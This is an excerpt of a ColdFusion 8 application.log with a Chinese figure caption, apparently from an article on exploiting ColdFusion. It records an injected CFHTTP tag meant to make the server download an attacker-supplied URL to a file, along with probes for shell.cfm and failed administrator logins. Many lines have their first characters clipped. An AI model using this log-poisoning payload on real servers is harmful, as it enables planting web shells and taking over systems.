 pecific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
ILE=#URL.f#>.cfml'' "
Error","web-11","04/22/14","12:09:34",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
pecific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
ILE=#URL.f#>.cfml'' "
Information","web-13","04/22/14","12:15:15","CFADMIN","Invalid login for Default User"
Information","web-11","04/22/14","12:18:25","CFADMIN","Invalid login for Default User"
Error","web-12","04/22/14","12:23:39",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
pecific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
ILE=#URL.f#>.cfml'' "
Error","web-10","04/22/14","12:26:04",,"File not found: /CFIDE/administrator/shell.cfm The specific sequence of files included or
rocessed is: C:\ColdFusion8\wwwroot\CFIDE\administrator\shell.cfm'' "
Error","web-12","04/22/14","12:26:12",,"File not found: /shell.cfm The specific sequence of files included or processed is:
:\ColdFusion8\wwwroot\shell.cfm'' "
Error","web-13","04/22/14","12:26:14",,"File not found: /CFIDE/administrator/shell.cfm The specific sequence of files included or
rocessed is: C:\ColdFusion8\wwwroot\CFIDE\administrator\shell.cfm'' "
Information","web-11","04/22/14","12:47:35","CFADMIN","Invalid login for Default User"
Error","web-15","04/22/14","12:50:15",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
ncluded or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
Error","web-11","04/22/14","12:50:49",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
ncluded or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
Error","web-15","04/22/14","12:50:50",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
ncluded or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
Error","web-24","04/22/14","14:41:08",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
pecific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
ILE=#URL.f#>.cfml'' "
图 4 将 url 内容写入 application.log 日志文件中